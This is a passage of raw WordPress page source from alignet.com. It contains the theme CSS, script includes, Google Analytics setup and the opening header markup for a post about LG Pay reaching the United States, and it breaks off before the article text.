.posts-list__item + .posts-list__item {border-color: rgb(233,233,233);}/* #Post */.posts-list--default .format-standard.no-thumb .posts-list__item-content,.posts-list--default .format-status.no-thumb .posts-list__item-content,.posts-list--default .format-aside.no-thumb .posts-list__item-content,.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content,.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content,.format-quote .posts-list__item-content,.format-audio .posts-list__item-content,.format-link .posts-list__item-content,.posts-list--grid .posts-list__item-content,.posts-list--masonry .posts-list__item-content,.posts-list--vertical-justify .posts-list__item-content,.related-post,.post-author-bio,.single-post .format-link .post-featured-content,.single-post .format-quote .post-featured-content {background-color: #f7f7f7;}/* #Entry Meta */.entry-meta {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}.invert .entry-meta {color: #ffffff;}.posts-list:not(.posts-list--default):not(.related-posts) .posted-by,.posts-list:not(.posts-list--default):not(.related-posts) .posted-by a:not(:hover){color: #42474c;}.post__tags a {border-color: #f7f7f7;}.post__tags a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}.posts-list--default .format-standard.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-status.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-aside.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-quote .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-audio .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-link .posts-list__item-content .post__tags a:not(:hover) {border-color: rgb(214,214,214);}.posts-list:not(.posts-list--default) .post__tags a,.related-post .post__tags a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.posts-list:not(.posts-list--default) .format-standard.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-status.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-aside.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-gallery .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-quote .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-audio .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-link .post__tags a:not(:hover),.related-post.no-thumb .post__tags a:not(:hover) {background-color: rgba(66,71,76,0.4);}.posts-list:not(.posts-list--default) .post__tags a:hover,.related-post .post__tags a:hover {background-color: rgba(66,71,76,0.7);}/* #Post Format */.post-format-link {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}@media (min-width: 1200px) {.post-format-link { font-size: 34px; }}/* #Related Posts */.related-posts .entry-title {font-size: 18px;}/* #Comments */.comment-list .comment:before,.comment-list .pingback:before {background-color: rgb(181,181,181);}.comment-reply-link {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.comment-list .comment-metadata {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}#cancel-comment-reply-link {line-height: calc(1.33 * 16px);}/* #Paginations */.site-content .page-links a,.nav-links .page-numbers,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {color: #899296;background-color: #f7f7f7;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current {color: #ffffff;background-color: #42474c;}.comment-navigation,.posts-navigation,.post-navigation{font-style: normal;font-weight: 700;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;border-color: rgb(233,233,233);}.comment-navigation a:not(:hover),.posts-navigation a:not(:hover),.post-navigation a:not(:hover) {color: #42474c;}.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:before,.posts-navigation .nav-previous a:before,.posts-navigation .nav-next a:before,.post-navigation .nav-previous a:before,.post-navigation .nav-next a:before{color: rgb(214,214,214);}.elementor-page.content-layout-fullwidth .post-navigation {max-width: calc(1200px - 30px);}/* #Breadcrumbs */.breadcrumbs {background-color: #42474C;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/breadcrumbs_bg.jpg);background-position: center;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 768px) {.breadcrumbs {padding-top: 40px;padding-bottom: 40px;}}@media (min-width: 1200px) {.breadcrumbs {padding-top: 70px;padding-bottom: 70px;}}.breadcrumbs__wrap {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.5;font-family: Lato, sans-serif;letter-spacing: 0em;text-transform: none;}.invert.breadcrumbs {color: #ffffff;}/* #Footer */.site-footer {background-color: #303030;}.footer-area-wrap {background-color: #000000;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #558dd9;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #558dd9;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #558dd9;}/*Contact block*/.contact-block {}/* #Button Appearance Styles */.btn,.btn-link,.link,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,a.button,form button,form input[type='button'],form input[type='reset'],form input[type='submit'] {font-family: Montserrat, sans-serif;}.btn,.btn-primary,.invert .btn-primary,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,.tm-pg_front_gallery .load-more-button .btn,form button,form input[type='button'],form input[type='submit']{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn:hover,.btn-primary:hover,.invert .btn-primary:hover,.btn-primary.processing,.invert .btn-primary.processing,.elementor-widget .elementor-button:hover,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover,.tm-pg_front_gallery .load-more-button .btn:hover,form button:hover,form input[type='button']:hover,form input[type='submit']:hover{color: #ffffff;border-color: rgb(60,116,192);background-color: rgb(60,116,192);}.btn-secondary,.invert .btn-secondary,form input[type="reset"]{color: #ffffff;background-color: #42474c;border-color: #42474c;}.btn-secondary:hover,.invert .btn-secondary:hover,.btn-secondary.processing,.invert .btn-secondary.processing,form input[type="reset"]:hover {color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-primary-transparent{color: #42474c;}.invert .btn-primary-transparent{color: #ffffff;border-color: #ffffff;}.btn-primary-transparent:hover,.invert .btn-primary-transparent:hover,.btn-primary-transparent.processing,.invert .btn-primary-transparent.processing{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-grey,.invert .btn-grey {color: #42474c;background-color: #f7f7f7;border-color: #f7f7f7;}.btn-grey:hover,.invert .btn-grey:hover,.btn-grey.processing,.invert .btn-grey.processing{color: #42474c;background-color: rgb(222,222,222);border-color: rgb(222,222,222);}/* #Widget Calendar */.invert .widget_calendar {color: #42474c;}.widget_calendar .calendar_wrap {background-color: #f7f7f7;}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(251,251,251);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #558dd9;}.widget_calendar tfoot a:hover:before {color: #42474c;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #558dd9;}.widget_calendar tbody td a:hover {background-color: #42474c;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {border-color: #f7f7f7;}.tagcloud a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #42474c;}.invert .widget_recent_entries a:not(:hover),.invert .widget_recent_comments a:not(:hover) {color: #ffffff;}/* #Widget Archive - Categories */.widget_archive label:before,.widget_categories label:before{color: rgb(214,214,214);}.widget_archive ul li,.widget_categories ul li{color: #558dd9;}/* #Widgets Nav-menu - Meta - Pages */.footer-area .widget_nav_menu a {color: #558dd9;}.footer-area .widget_nav_menu a:hover {color: #899296;}.invert .footer-area .widget_nav_menu a {color: #ffffff;}.invert .footer-area .widget_nav_menu a:hover {color: #558dd9;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.widget_rss a.rsswidget:hover {color: #558dd9;}.invert .widget_rss a.rsswidget {color: #ffffff;}.invert .widget_rss a.rsswidget:hover {color: #558dd9;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #899296;}.invert .rss-date,.invert .widget_recent_entries .post-date{color: #ffffff;}/* Widgets misc */.widget_archive > ul,.widget_categories > ul,.widget-area:not(.footer-area) .widget_nav_menu div > ul,.elementor-widget-sidebar .widget_nav_menu div > ul,.widget_meta > ul,.widget_pages > ul,.widget.woocommerce:not(.widget_top_rated_products) > ul,.widget_recent_entries a,.widget_recent_comments a{font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.widget_archive > ul > li > a:before,.widget_categories > ul > li > a:before,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a:before,.elementor-widget-sidebar .widget_nav_menu div > ul > li > a:before,.widget_meta > ul > li > a:before,.widget_pages > ul > li > a:before,.widget.woocommerce:not(.widget_top_rated_products) > ul > li > a:before {background-color: rgb(181,181,181);}.widget_archive > ul > li + li,.widget_categories > ul > li + li,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li + li,.elementor-widget-sidebar .widget_nav_menu div > ul > li + li,.widget_meta > ul > li + li,.widget_pages > ul > li + li,.widget.woocommerce:not(.widget_top_rated_products) > ul > li + li {border-color: rgb(233,233,233);}.subscribe-block__form .subscribe-block__submit--icon {color: #42474c;}.subscribe-block__form .subscribe-block__submit--icon:hover {color: #558dd9;}/* #Custom posts*//* #Contact-information*/.contact-information-widget .icon {color: #558dd9;}.team-container .cherry-team-filter {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;text-transform: uppercase;}.team-container .cherry-team-filter:before {background-color: #f7f7f7;}.team-container .cherry-team-filter_item.active .cherry-team-filter_link {color: #558dd9;}.cherry-team.team-wrap.template-grid-boxes .team-listing_content:before{background-color: rgba(66,71,76,0.6);}.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #558dd9;}.team-meta_item:before {color: rgb(135,140,145);}.single-team .team-meta_item:before {color: #558dd9;}.team-skills_label,.team-skills_line:before {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.team-skills_bar {background-color: #f7f7f7;}.content-layout-fullwidth.elementor-page .team-single-item .team-header-container {max-width: 1200px;}/* #Elementor *//* ##Typography */.elementor-widget-heading h1.elementor-heading-title.elementor-size-small { font-size: 37px; }.elementor-widget-heading h1.elementor-heading-title.elementor-size-medium {font-size: 51px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-large {font-size: 55px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xl {font-size: 64px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xxl {font-size: 74px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-small {font-size: 36px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-medium {font-size: 44px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-large {font-size: 48px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xl {font-size: 56px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xxl {font-size: 64px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-small {font-size: 27px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-medium {font-size: 37px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-large {font-size: 41px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xl {font-size: 48px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xxl {font-size: 54px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-small {font-size: 16px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-medium {font-size: 22px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-large {font-size: 24px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xl {font-size: 28px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xxl {font-size: 30px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-small {font-size: 13px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-medium {font-size: 18px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-small {font-size: 12px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-medium {font-size: 15px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h1.elementor-heading-title {line-height: 1.3;}.elementor-widget-heading h2.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading h3.elementor-heading-title {line-height: 1.4;}.elementor-widget-heading h4.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h5.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h6.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading div.elementor-heading-title,.elementor-widget-heading span.elementor-heading-title,.elementor-widget-heading p.elementor-heading-title {line-height: 1.667;}.elementor-widget-heading div.elementor-heading-title.elementor-size-small,.elementor-widget-heading span.elementor-heading-title.elementor-size-small,.elementor-widget-heading p.elementor-heading-title.elementor-size-small {font-size: 14px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-medium,.elementor-widget-heading span.elementor-heading-title.elementor-size-medium,.elementor-widget-heading p.elementor-heading-title.elementor-size-medium {font-size: 20px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-large,.elementor-widget-heading span.elementor-heading-title.elementor-size-large,.elementor-widget-heading p.elementor-heading-title.elementor-size-large {font-size: 22px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xl {font-size: 25px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xxl {font-size: 29px;}/* ##Accordion */.elementor-accordion .elementor-tab-title {background-color: #f7f7f7;}.elementor-accordion .elementor-tab-title:hover,.elementor-accordion .elementor-tab-title:focus,.elementor-accordion .elementor-tab-title.elementor-active {color: #558dd9;}.elementor-accordion .elementor-accordion-item {border-color: rgb(214,214,214);}/* ##Counter */.elementor-counter .elementor-counter-number-wrapper {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #558dd9;}.elementor-widget-icon + .elementor-widget-counter .elementor-counter-number-wrapper {color: #42474c;}.elementor-counter .elementor-counter-title {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;font-size: 16px;line-height: 1.33;color: #42474c;}/* ## Divider */.elementor-divider-separator {border-top-color: rgb(214,214,214);}/* ## Icon - Icon Box */.elementor-view-framed .elementor-icon,.elementor-view-default .elementor-icon {color: #558dd9;border-color: #558dd9;}.elementor-view-stacked .elementor-icon {background-color: #558dd9;}h5.elementor-icon-box-title {font-size: 18px;}/* ##Progress Bar */.elementor-widget-progress .elementor-title,.elementor-progress-percentage {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.elementor-progress-wrapper{background-color: #f7f7f7;}.elementor-progress-bar{background-color: #558dd9;}/* ##Social icons */.elementor-social-icons-color-custom .elementor-social-icon {background-color: #ffffff;}.elementor-social-icons-color-custom .elementor-social-icon i {color: #899296;}.elementor-social-icons-color-custom .elementor-social-icon:hover i {color: #558dd9;}/* ##Tabs */.elementor-widget-tabs .elementor-tab-title {background-color: #f7f7f7;font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #42474c;}.elementor-widget-tabs .elementor-tab-title:hover {background-color: rgb(111,167,243);color: #ffffff;}.elementor-widget-tabs .elementor-tab-title.elementor-active {background-color: #558dd9;color: #ffffff;}/* ##Testimonials */.elementor-testimonial-wrapper .elementor-testimonial-name {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}/* ##Text Editor */.elementor-drop-cap {color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{border-color: #558dd9;color: #558dd9;}/* ##Video */.elementor-widget-video .elementor-custom-embed-play:before {background-color: #558dd9;}/* #Jet Elements *//* ##Circle Progress */.elementor-jet-circle-progress .circle-val {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.elementor-jet-circle-progress .circle-counter__title {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #899296;}/* ##Posts */.jet-posts__inner-box {background-color: #f7f7f7;}.jet-posts .posted-by__content{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;}.jet-posts .posted-by__content,.jet-posts .posted-by__content a:not(:hover){color: #42474c;}.jet-posts .invert .posted-by__content,.jet-posts .invert .posted-by__content a:not(:hover){color: #ffffff;}.jet-posts .post-badge a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.jet-posts .post-badge a:hover{background-color: rgba(66,71,76,0.7);}/* ##Pricing table */.elementor-jet-pricing-table .pricing-table {background-color: #f7f7f7;}.elementor-jet-pricing-table .pricing-table__title {color: #558dd9;}.elementor-jet-pricing-table .pricing-feature:not(.item-included) {color: rgb(181,181,181);}.elementor-jet-pricing-table .pricing-table-button {color: #42474c;border-color: #558dd9;}.elementor-jet-pricing-table .pricing-table-button:hover {color: #ffffff;border-color: #558dd9;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button {color: #ffffff;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button:hover {border-color: rgb(60,116,192);background-color: rgb(60,116,192);}/* ##Coundown timer */.jet-countdown-timer .jet-countdown-timer__item-label {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.jet-countdown-timer .jet-countdown-timer__item-value {font-style: normal;font-weight: 700;font-family: Lato, sans-serif;color: #42474c;}/* ##Advanced Carousel */.jet-slick-dots span {background-color: rgb(199,199,199);}.jet-slick-dots span:hover,.jet-slick-dots .slick-active span{background-color: #558dd9;}
</style>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.6" id="revmin-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NN6SLRTK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alignet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NN6SLRTK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.alignet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alignet.com/wp-json/wp/v2/posts/5641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alignet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.alignet.com/lg-pay-llega-a-ee-uu/" />
<link rel='shortlink' href='https://www.alignet.com/?p=5641' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Flg-pay-llega-a-ee-uu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Flg-pay-llega-a-ee-uu%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"La carga del hCaptcha se retrasa hasta que el usuario interactúe.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.6.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
</head>







<body class="post-template-default single single-post postid-5641 single-format-standard page-layout-fullwidth header-layout-boxed content-layout-boxed footer-layout-boxed blog-default position-one-right-sidebar sidebar-1-3 header-style-1 footer-style-1  skin-default elementor-default elementor-kit-5131">
<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="preloader-image"  width="120" height="120"></div>	<div class="bar"></div>
</div>
<div id="page" class="site container-fluid">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-1" role="banner">
		
<div class="top-panel invert">
	<div class="container">
		<div class="top-panel__inner">
			<div class="top-panel__container">
